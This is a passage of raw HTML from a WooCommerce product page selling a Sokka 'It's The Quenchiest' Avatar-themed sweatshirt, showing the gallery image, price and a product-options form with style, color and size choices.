		<div data-thumb="https://teeruto.com/wp-content/uploads/2023/03/sokka-its-the-quenchiest-avatar-the-last-airbender-unisex-sweatshirt-tuqns.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://teeruto.com/wp-content/uploads/2023/03/sokka-its-the-quenchiest-avatar-the-last-airbender-unisex-sweatshirt-tuqns.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2023/03/sokka-its-the-quenchiest-avatar-the-last-airbender-unisex-sweatshirt-tuqns.jpg" class="wp-post-image skip-lazy" alt="Sokka It&#8217;s The Quenchiest Avatar The Last Airbender Unisex Sweatshirt" title="Sokka It&#8217;s The Quenchiest Avatar The Last Airbender Unisex Sweatshirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/03/sokka-its-the-quenchiest-avatar-the-last-airbender-unisex-sweatshirt-tuqns.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/03/sokka-its-the-quenchiest-avatar-the-last-airbender-unisex-sweatshirt-tuqns.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" /></a></div>	</figure>
</div>
</div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/">Type</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></nav><h1 class="product-title product_title entry-title">
	Sokka It&#8217;s The Quenchiest Avatar The Last Airbender Unisex Sweatshirt</h1>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></p>
</div>
 
	                        <div class="ocscw_btn">
                            <button class="ocscw_open" data-id="385267" data-cid="2938" style="color:#1a0dab;background-color:rgba(0,0,0,0);border-radius:0px;padding:1px 1px;">
                                Size guide                            </button>
                        </div>
                        
	<form class="cart" action="https://teeruto.com/product/sokka-its-the-quenchiest-avatar-the-last-airbender-unisex-sweatshirt/" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:19.59,&quot;wc_product_price_default&quot;:19.59,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:385267,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_image-group wcpa_form_id_3545 wcpa_has_relation "  data-related='["wcpa-color-group-1630573220597","wcpa-color-group-1630573291880","wcpa-color-group-1630573660112","wcpa-color-group-1630573525105","wcpa-color-group-1631003325042","wcpa-color-group-1631003403764","wcpa-color-group-1631004228218","wcpa-color-group-1631004295206","wcpa-color-group-1631025621301","wcpa-color-group-1631025663886","wcpa-color-group-1631019584237","wcpa-color-group-1631019592969","wcpa-color-group-1631019869332","wcpa-color-group-1631019877625","wcpa-color-group-1631020584149","wcpa-color-group-1631020634884"]'      id="wcpa-image-group-1630572827878" data-type="image-group" ><label for="image-group-1630572827878">Style: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="image-group image-inline wcpa_required wcpa_sel_type_tick-shadow wcpa_disp_type_squircle " ><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_0" checked="checked" name="image-group-1630572827878" value="0" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_1"  name="image-group-1630572827878" value="1" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_2"  name="image-group-1630572827878" value="2" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_3"  name="image-group-1630572827878" value="3" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_4"  name="image-group-1630572827878" value="4" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_5"  name="image-group-1630572827878" value="5" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_6"  name="image-group-1630572827878" value="6" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_7"  name="image-group-1630572827878" value="7" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" >+</span></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573220597" data-type="color-group" ><label for="color-group-1630573220596">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_0"  name="color-group-1630573220596" value="Black"    required="required" ><label for="color-group-1630573220596_2_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_1"  name="color-group-1630573220596" value="Sport Grey"     ><label for="color-group-1630573220596_2_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_2"  name="color-group-1630573220596" value="White"     ><label for="color-group-1630573220596_2_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_3"  name="color-group-1630573220596" value="Orange"     ><label for="color-group-1630573220596_2_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_4"  name="color-group-1630573220596" value="Navy"     ><label for="color-group-1630573220596_2_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_5"  name="color-group-1630573220596" value="Light Pink"     ><label for="color-group-1630573220596_2_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_6"  name="color-group-1630573220596" value="Light Blue"     ><label for="color-group-1630573220596_2_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_7"  name="color-group-1630573220596" value="Red"     ><label for="color-group-1630573220596_2_7"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_8"  name="color-group-1630573220596" value="Irish Green"     ><label for="color-group-1630573220596_2_8"><span class="disp_circle   " style="background-color:#179a64;height:40px;width:40px;" title="Irish Green"  ></span><p class="wcpa_image_desc" >Irish Green</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_9"  name="color-group-1630573220596" value="Daisy"     ><label for="color-group-1630573220596_2_9"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f8dc75;height:40px;width:40px;" title="Daisy"  ></span><p class="wcpa_image_desc" >Daisy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_10"  name="color-group-1630573220596" value="Dark Chocolate"     ><label for="color-group-1630573220596_2_10"><span class="disp_circle   " style="background-color:#332421;height:40px;width:40px;" title="Dark Chocolate"  ></span><p class="wcpa_image_desc" >Dark Chocolate</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_11"  name="color-group-1630573220596" value="Maroon"     ><label for="color-group-1630573220596_2_11"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_12"  name="color-group-1630573220596" value="Purple"     ><label for="color-group-1630573220596_2_12"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573291880" data-type="color-group" ><label for="color-group-1630573291880">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_0"  name="color-group-1630573291880" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573291880_3_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_1"  name="color-group-1630573291880" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_2"  name="color-group-1630573291880" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_3"  name="color-group-1630573291880" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_4"  name="color-group-1630573291880" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_5"  name="color-group-1630573291880" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_6"  name="color-group-1630573291880" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_7"  name="color-group-1630573291880" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573660112" data-type="color-group" ><label for="color-group-1630573660112">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_0"  name="color-group-1630573660112" value="Black"    required="required" ><label for="color-group-1630573660112_4_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_1"  name="color-group-1630573660112" value="Asphalt"     ><label for="color-group-1630573660112_4_1"><span class="disp_circle   " style="background-color:#807e78;height:40px;width:40px;" title="Asphalt"  ></span><p class="wcpa_image_desc" >Asphalt</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_2"  name="color-group-1630573660112" value="Purple"     ><label for="color-group-1630573660112_4_2"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_3"  name="color-group-1630573660112" value="Navy"     ><label for="color-group-1630573660112_4_3"><span class="disp_circle   " style="background-color:#363b7f;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_4"  name="color-group-1630573660112" value="Light Pink"     ><label for="color-group-1630573660112_4_4"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f5c3cc;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_5"  name="color-group-1630573660112" value="Orange"     ><label for="color-group-1630573660112_4_5"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_6"  name="color-group-1630573660112" value="Maroon"     ><label for="color-group-1630573660112_4_6"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_7"  name="color-group-1630573660112" value="Yellow"     ><label for="color-group-1630573660112_4_7"><span class="disp_circle   " style="background-color:#fcc930;height:40px;width:40px;" title="Yellow"  ></span><p class="wcpa_image_desc" >Yellow</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_8"  name="color-group-1630573660112" value="Red"     ><label for="color-group-1630573660112_4_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573525105" data-type="color-group" ><label for="color-group-1630573525105">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_0"  name="color-group-1630573525105" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573525105_5_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_1"  name="color-group-1630573525105" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_2"  name="color-group-1630573525105" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_3"  name="color-group-1630573525105" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_4"  name="color-group-1630573525105" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;3&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/SWEATSHIRT-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     